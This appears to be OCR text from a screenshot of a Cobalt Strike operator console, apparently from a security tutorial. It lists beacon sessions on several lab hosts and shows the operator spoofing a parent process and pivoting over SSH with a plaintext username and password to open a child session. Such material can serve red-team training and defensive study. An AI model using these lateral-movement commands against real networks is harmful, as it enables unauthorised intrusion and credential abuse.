 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
SYSTEM *
POWERDC @ 3956
SYSTEM *
ENGINEER @ 1512
jim.stevens
WS1 @ 4844
SYSTEM *
FILESERVER @ 2604
SYSTEM *
DC @ 2300
SYSTEM *
DEVELOPERWS @ 8040
Jamie.Grins
DEVELOPERWS @ 6984
jgrins
ubuntu
Beacon 10.10.10.198@8040 X
Processes 10.10.10.198@6984 X
Desktop 192.168.58.35@1512 X
Beacon 10.10.10.191@4844 X
Beacon 10.10.10.198@6984 X
[+] established link to parent beacon: 10.10.10.198
[+] host called home, sent: 12 bytes
beacon> ppid 2888
[*] Tasked beacon to spoof 2888 as parent process
[+] host called home, sent: 12 bytes
beacon> ssh 192.168.57.18 jgrins jrocks
[*] Tasked beacon to SSH to 192.168.57.18:22 as jgrins
[+] host called home, sent: 437307 bytes
[+] host called home, sent: 34 bytes
[+] established link to child session: 192.168.57.18
[DEVELOPERWS] Jamie.Grins/6984
last: 2s
利刃信安
beacon>